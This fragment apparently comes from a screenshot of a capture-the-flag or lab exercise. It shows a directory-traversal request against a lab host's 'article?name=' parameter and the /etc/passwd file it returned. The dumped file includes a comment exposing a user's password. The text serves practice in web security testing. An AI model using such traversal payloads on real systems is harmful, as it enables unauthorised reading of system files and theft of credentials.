 10.10.13.168/article?name=
10.10.13.168/article?name=../../../../../../../../../../../../etc/passwd
Getting Started Start Parrot OS Community Docs Git CryptPad Privacy Pentest Learn Donate
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing
List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin
/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false
falconfeast:x:1000:1000:falconfeast,,,:/home/falconfeast:/bin/bash #falconfeast:rootpassword sshd:x:110:65534::/run/sshd:/usr/sbin/nologin mysql:x:111:116:MySQL
Server,,,:/nonexistent:/bin/false